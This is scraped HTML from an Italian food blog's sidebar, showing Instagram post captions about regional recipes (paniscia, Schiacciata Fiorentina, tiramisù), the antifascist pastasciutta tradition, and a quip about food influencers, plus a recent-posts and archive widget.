    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C6NpR_nISek/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t51.29350-15/440598794_1522693304954150_821031211925328116_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=H40y4FSWosIQ7kNvgFxCtKI&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AYBm6QISzEcPsRYSOgvfABYXlFalpJDUGgMB3YHmySkofw&#038;oe=66F34078" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.29350-15\/440598794_1522693304954150_821031211925328116_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=H40y4FSWosIQ7kNvgFxCtKI&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AYBm6QISzEcPsRYSOgvfABYXlFalpJDUGgMB3YHmySkofw&amp;oe=66F34078&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.29350-15\/440598794_1522693304954150_821031211925328116_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=H40y4FSWosIQ7kNvgFxCtKI&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AYBm6QISzEcPsRYSOgvfABYXlFalpJDUGgMB3YHmySkofw&amp;oe=66F34078&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.29350-15\/440598794_1522693304954150_821031211925328116_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=H40y4FSWosIQ7kNvgFxCtKI&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AYBm6QISzEcPsRYSOgvfABYXlFalpJDUGgMB3YHmySkofw&amp;oe=66F34078&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.29350-15\/440598794_1522693304954150_821031211925328116_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=H40y4FSWosIQ7kNvgFxCtKI&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AYBm6QISzEcPsRYSOgvfABYXlFalpJDUGgMB3YHmySkofw&amp;oe=66F34078&quot;}">
            <span class="sbi-screenreader">(Foto ad minchiam perché devo pubblicarla, beccat</span>
            	                    <img src="https://storiediunacuocapercaso.it/wp-content/plugins/instagram-feed/img/placeholder.png" alt="(Foto ad minchiam perché devo pubblicarla, beccatevi il mio faccione)
Sveglia dalle 6:30 sono abbastanza polemica lo so
Ma voi ve lo chiedete perché nei reel, nei TikTok ecc ecc ecc c’è sempre qualcuno che scopre IL locale più cool, amazing, tasty e se ingozzano come se non mangiassero da giorni producendo suoni tipo MHHHH AHHHHH OHHHH 
Uno: me fate passà la voglia di provarlo
Due: siete più credibili in un rapporto sessuale con quei gemiti. 

(Poi ci sono le persone serie che ti dicono: hai mai provato sto posto? Si mangia bene, è figo e si trova a… poi mangiano pure, ma se vede che hanno mangiato pure a pranzo. So carucci loro)

Voi che ne pensate?

Ps ormai i cornetti a:
Cubo
Piramide
Ovale
Esagono
Parallelepipedo 
Li fanno tutti. 
Anche meno che qua il diabete galoppa.">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17993026559436358" data-date="1714039200">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C6LiohIIMFg/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t51.29350-15/440155459_2475861722603500_2496227814622764138_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=0ITeNZACR-oQ7kNvgFGwDlu&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AYDWuYW-BLzTU4uH8OkM-f5RnIxjGoYQfVZKiMXj0el45w&#038;oe=66F3466F" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.29350-15\/440155459_2475861722603500_2496227814622764138_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=0ITeNZACR-oQ7kNvgFGwDlu&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AYDWuYW-BLzTU4uH8OkM-f5RnIxjGoYQfVZKiMXj0el45w&amp;oe=66F3466F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.29350-15\/440155459_2475861722603500_2496227814622764138_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=0ITeNZACR-oQ7kNvgFGwDlu&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AYDWuYW-BLzTU4uH8OkM-f5RnIxjGoYQfVZKiMXj0el45w&amp;oe=66F3466F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.29350-15\/440155459_2475861722603500_2496227814622764138_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=0ITeNZACR-oQ7kNvgFGwDlu&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AYDWuYW-BLzTU4uH8OkM-f5RnIxjGoYQfVZKiMXj0el45w&amp;oe=66F3466F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.29350-15\/440155459_2475861722603500_2496227814622764138_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=0ITeNZACR-oQ7kNvgFGwDlu&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AYDWuYW-BLzTU4uH8OkM-f5RnIxjGoYQfVZKiMXj0el45w&amp;oe=66F3466F&quot;}">
            <span class="sbi-screenreader">La conoscete la Pastasciutta Antifascista?
È una </span>
            	                    <img src="https://storiediunacuocapercaso.it/wp-content/plugins/instagram-feed/img/placeholder.png" alt="La conoscete la Pastasciutta Antifascista?
È una semplicissima pasta con burro e parmigiano. 
L’ennesimo grido di libertà contro le idee fasciste, tra cui la convinzione che la pastasciutta non fosse adatta al NUOVO MASCHIO ITALIANO. 
Il 25/4/1943 i fratelli Cervi per festeggiare l’arresto e la destituzione di Mussolini organizzarono la famosa PASTASCIUTTA ANTIFASCISTA. 
Anche se sapevano che la guerra non era affatto finita dopo aver preparato kg e kg di pastasciutta scesero nella piazza di Campegine e festeggiarono con tutte le persone del paese. 
Fu una festa in piena regola per festeggiare la fine dei 21 anni di regime fascista. 
Ogni anno tradizione vuole che si prepari questa pastasciutta. 
Perché?
Per ricordarci che la Libertà che non deve mai mancare e sopratutto che 
“Tutte le idee vanno rispettate. Il fascismo no. Non è un’idea. È la morte di tutte le idee.” 
Sandro Pertini 

#25aprile #25aprile2024 #pastasciutta #pastasciuttaantifascista #pastaasciuttaantifascista2024 #giornodellaliberazione #antifascismo #antifascismosempre #bellaciao #partigiani #fratellicervi #festadellaliberazione #secondaguerramondiale">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17864081178086424" data-date="1708260538">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C3fUo-fIhhE/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra3-2.cdninstagram.com/v/t51.29350-15/428403600_900483014892063_775181189741757327_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=YP6R1XurdjkQ7kNvgH7alxr&#038;_nc_ht=scontent-fra3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AYCQXItT_SW4IpI1WvA6xfaW80dFy5ELDV84h9kenwG5Sw&#038;oe=66F326D9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.29350-15\/428403600_900483014892063_775181189741757327_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=YP6R1XurdjkQ7kNvgH7alxr&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AYCQXItT_SW4IpI1WvA6xfaW80dFy5ELDV84h9kenwG5Sw&amp;oe=66F326D9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.29350-15\/428403600_900483014892063_775181189741757327_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=YP6R1XurdjkQ7kNvgH7alxr&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AYCQXItT_SW4IpI1WvA6xfaW80dFy5ELDV84h9kenwG5Sw&amp;oe=66F326D9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.29350-15\/428403600_900483014892063_775181189741757327_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=YP6R1XurdjkQ7kNvgH7alxr&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AYCQXItT_SW4IpI1WvA6xfaW80dFy5ELDV84h9kenwG5Sw&amp;oe=66F326D9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.29350-15\/428403600_900483014892063_775181189741757327_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=YP6R1XurdjkQ7kNvgH7alxr&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AYCQXItT_SW4IpI1WvA6xfaW80dFy5ELDV84h9kenwG5Sw&amp;oe=66F326D9&quot;}">
            <span class="sbi-screenreader">Domenica di febbraio
Un piatto piemontese
Figli, r</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://storiediunacuocapercaso.it/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Domenica di febbraio
Un piatto piemontese
Figli, risate e nuove ricette
Ecco a voi la Paniscia!
Da non confondere con la Panissa che succede una guerra mondiale!
Fagioli, verze, riso e… salame della duja e fideghin. 
Altro?
C’è chi dice che
“Per cucinare la Paniscia ci vuole il vino.
Il vino però è nel bicchiere di chi cucina”

Per prepararla oggi è stato usato il riso baldo di @riseriacapittini e i salame della duja e fideghin di @salumificiodessilani fagioli borlotti e verze al mercato contadino di Torino. 
Ed è venuta buonissima!

E voi la paniscia l’avete mai mangiata?

#storiediunacuocapercaso #paniscia #paniscianovarese #fagioliborlotti #verza #tusempreconme #risobaldo #bonarda #bonardawine #vinobonarda #piemonte #ricettepiemontesi #cucinapovera #ricettestoriche #cibopovero #ricettedellanonna #ricettedellatradizione">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17878376253013388" data-date="1706616000">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C2uT7vzoACo/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra3-2.cdninstagram.com/v/t51.29350-15/423471720_768704231790839_5078730867212148477_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=qW0j--FVmuQQ7kNvgHhx_Ye&#038;_nc_ht=scontent-fra3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AYDu0Z8RaXhl4oown2NJ19kIqb6ypehahI4hyCKfcgNizA&#038;oe=66F32666" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.29350-15\/423471720_768704231790839_5078730867212148477_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=qW0j--FVmuQQ7kNvgHhx_Ye&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AYDu0Z8RaXhl4oown2NJ19kIqb6ypehahI4hyCKfcgNizA&amp;oe=66F32666&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.29350-15\/423471720_768704231790839_5078730867212148477_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=qW0j--FVmuQQ7kNvgHhx_Ye&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AYDu0Z8RaXhl4oown2NJ19kIqb6ypehahI4hyCKfcgNizA&amp;oe=66F32666&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.29350-15\/423471720_768704231790839_5078730867212148477_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=qW0j--FVmuQQ7kNvgHhx_Ye&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AYDu0Z8RaXhl4oown2NJ19kIqb6ypehahI4hyCKfcgNizA&amp;oe=66F32666&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.29350-15\/423471720_768704231790839_5078730867212148477_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=qW0j--FVmuQQ7kNvgHhx_Ye&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AYDu0Z8RaXhl4oown2NJ19kIqb6ypehahI4hyCKfcgNizA&amp;oe=66F32666&quot;}">
            <span class="sbi-screenreader">Il Re Giocondo è in mezzo a noi! 
Carnevale è ar</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://storiediunacuocapercaso.it/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Il Re Giocondo è in mezzo a noi! 
Carnevale è arrivato e grazie a @instaifb e il @carnevale_di_foiano è nata questa rivisitazione della Schiacciata Fiorentina dolce che si trova solo durante il periodo di carnevale. 
Un dolce molto particolare, con la ricetta originale che prevede due lievitazioni e un mix di spezie particolare, semplificata per la vita frenetica di tutti i giorni. 
Una ricetta a 4 mani con @mezzatazzadite dove ci siamo divertite a preparare la Schiacciata Fiorentina dolce e a raccontare la storia del Re Giocondo. 
Siete curiosi di leggere la sua storia?
Il link è in bio! 
Poi raccontateci cosa ne pensate! 

#aifb #carnevaledifoiano #carnivalair #carnevale2024
#carnevalefoiano2024
#foodblogger #ricettedivarnevale">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18002611481074884" data-date="1702235794">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C0rxWsMrjKH/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t51.29350-15/410037064_722972016454184_8245915088040635613_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=hkaV7pVHjAgQ7kNvgHyZX8S&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AYDUHdmMOMXq9jTQqI95ZxMR-67sVXBKAllD8W78g-gi9w&#038;oe=66F3278D" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.29350-15\/410037064_722972016454184_8245915088040635613_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hkaV7pVHjAgQ7kNvgHyZX8S&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AYDUHdmMOMXq9jTQqI95ZxMR-67sVXBKAllD8W78g-gi9w&amp;oe=66F3278D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.29350-15\/410037064_722972016454184_8245915088040635613_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hkaV7pVHjAgQ7kNvgHyZX8S&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AYDUHdmMOMXq9jTQqI95ZxMR-67sVXBKAllD8W78g-gi9w&amp;oe=66F3278D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.29350-15\/410037064_722972016454184_8245915088040635613_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hkaV7pVHjAgQ7kNvgHyZX8S&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AYDUHdmMOMXq9jTQqI95ZxMR-67sVXBKAllD8W78g-gi9w&amp;oe=66F3278D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.29350-15\/410037064_722972016454184_8245915088040635613_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hkaV7pVHjAgQ7kNvgHyZX8S&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AYDUHdmMOMXq9jTQqI95ZxMR-67sVXBKAllD8W78g-gi9w&amp;oe=66F3278D&quot;}">
            <span class="sbi-screenreader">Dolce o salato?

Questo era il quesito che avevo p</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://storiediunacuocapercaso.it/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Dolce o salato?

Questo era il quesito che avevo proposto quando ho ricevuto il pacco delle cialde di @margnancaffe ricordate?

Mi ero studiata tutte ricette salate, particolari, dove l’aroma del caffè si sposava armoniosamente con gli altri ingredienti. 

Ero pronta e…
E mio figlio mi chiede di preparare insieme il suo dolce preferito che è il tiramisù. 

Un dolce che si conosce e si vede ovunque. 
Nulla di originale e creativo, nulla di particolare e di effetto wow! 
Ma volete mettere la bellezza di preparare il dolce per il compleanno del tuo adolescemo insieme a lui? 
Alle risate, le prese in giro, a tante piccole cose che avresti aggiustato, ma che non lo fai sorridendo, perché il momento è così bello che chi se ne frega. 

La ricetta originale l’abbiamo destinata al suo compleanno e poi ci siamo divertiti a sperimentare. 
Un po’ di cannella nella crema e un po’ di Nocciol È (un prodotto eccezionale prodotto da @_miemole_ che vi farà impazzire appena lo assaggerete) per rendere unico e buonissimo questo tiramisù! 

Dal dolce tradizionale a quello più particolare c’è sempre una cosa in comune: il caffè di @margnancaffe, buono, unico e inimitabile. 

Grazie @associazione.aifi per avermi dato l’opportunità di conoscere e apprezzare questo prodotto!

#margnancaffe #aifi #miemole #contest #caffe #coffe #ricettedolci #tiramisù #compleanni #ricetteinsieme #ricetteperaifi">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn">
        <a href="https://www.instagram.com/storie_di_una_cuoca_per_caso/" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Seguimi su Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="sbi_storie_di_una_cuoca_per_caso#9" data-resized="{&quot;18002611481074884&quot;:{&quot;id&quot;:&quot;410037064_722972016454184_8245915088040635613_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17878376253013388&quot;:{&quot;id&quot;:&quot;423471720_768704231790839_5078730867212148477_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17864081178086424&quot;:{&quot;id&quot;:&quot;428403600_900483014892063_775181189741757327_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17993026559436358&quot;:{&quot;id&quot;:&quot;440155459_2475861722603500_2496227814622764138_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18017174267221810&quot;:{&quot;id&quot;:&quot;440598794_1522693304954150_821031211925328116_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18015423845351623&quot;:{&quot;id&quot;:&quot;440694649_1356509568379716_2436125352677994920_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18299020924095773&quot;:{&quot;id&quot;:&quot;447072550_481604334308138_5614512855025689600_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18063614575583053&quot;:{&quot;id&quot;:&quot;450055170_18303947377087413_673364462481190553_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18465477145057596&quot;:{&quot;id&quot;:&quot;457742916_18310779292087413_4937880304288160497_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

</div><div id="marjoram-recent-posts-3" class="widget widget_marjoram-recent-posts"><h3 class="widget-title">Ultime ricette e riflessioni</h3>		<ul>
							<li class="recent-post">

											<div class="recent-post_image">
							<a href="https://storiediunacuocapercaso.it/il-carnevale-di-foiano-della-chiana-re-giocondo-dalla-padella-nella-brace/" rel="bookmark" title="Il carnevale di Foiano della Chiana: Re Giocondo dalla padella nella brace">
								<img src="https://storiediunacuocapercaso.it/wp-content/themes/marjoram/images/no-recent.png" alt="No Image"/>
							</a>
							</div>				
						
										
					<div class="recent-post_text">
						<h4 class="recent-post_title">
							<a href="https://storiediunacuocapercaso.it/il-carnevale-di-foiano-della-chiana-re-giocondo-dalla-padella-nella-brace/" rel="bookmark" title="Il carnevale di Foiano della Chiana: Re Giocondo dalla padella nella brace">Il carnevale di Foiano della Chiana: Re Giocondo dalla padella nella brace</a>
						</h4>
						
					</div>

				</li>

							<li class="recent-post">

											<div class="recent-post_image">
							<a href="https://storiediunacuocapercaso.it/la-schiacciata-fiorentina-dolce/" rel="bookmark" title="La Schiacciata Fiorentina dolce">
								<img width="360" height="100" src="https://storiediunacuocapercaso.it/wp-content/uploads/2024/01/IMG_8117-360x100.jpeg" class="attachment-marjoram-recent size-marjoram-recent wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
					</div>
										
					<div class="recent-post_text">
						<h4 class="recent-post_title">
							<a href="https://storiediunacuocapercaso.it/la-schiacciata-fiorentina-dolce/" rel="bookmark" title="La Schiacciata Fiorentina dolce">La Schiacciata Fiorentina dolce</a>
						</h4>
						
					</div>

				</li>

							<li class="recent-post">

											<div class="recent-post_image">
							<a href="https://storiediunacuocapercaso.it/riso-al-latte-con-profumi-di-malvasia/" rel="bookmark" title="Riso al latte con profumi di Malvasia">
								<img src="https://storiediunacuocapercaso.it/wp-content/themes/marjoram/images/no-recent.png" alt="No Image"/>
							</a>
							</div>				
						
										
					<div class="recent-post_text">
						<h4 class="recent-post_title">
							<a href="https://storiediunacuocapercaso.it/riso-al-latte-con-profumi-di-malvasia/" rel="bookmark" title="Riso al latte con profumi di Malvasia">Riso al latte con profumi di Malvasia</a>
						</h4>
						
					</div>

				</li>

							<li class="recent-post">

											<div class="recent-post_image">
							<a href="https://storiediunacuocapercaso.it/la-cucina-del-piccolo-principe/" rel="bookmark" title="La Cucina Del Piccolo Principe">
								<img src="https://storiediunacuocapercaso.it/wp-content/themes/marjoram/images/no-recent.png" alt="No Image"/>
							</a>
							</div>				
						
										
					<div class="recent-post_text">
						<h4 class="recent-post_title">
							<a href="https://storiediunacuocapercaso.it/la-cucina-del-piccolo-principe/" rel="bookmark" title="La Cucina Del Piccolo Principe">La Cucina Del Piccolo Principe</a>
						</h4>
						
					</div>

				</li>

					</ul>

		</div><div id="archives-4" class="widget widget_archive"><h3 class="widget-title">Archivio</h3>		<label class="screen-reader-text" for="archives-dropdown-4">Archivio</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Seleziona il mese</option>
				<option value='https://storiediunacuocapercaso.it/2024/01/'> Gennaio 2024 &nbsp;(2)</option>
	<option value='https://storiediunacuocapercaso.it/2023/08/'> Agosto 2023 &nbsp;(1)</option>
	<option value='https://storiediunacuocapercaso.it/2023/07/'> Luglio 2023 &nbsp;(2)</option>
	<option value='https://storiediunacuocapercaso.it/2023/05/'> Maggio 2023 &nbsp;(1)</option>
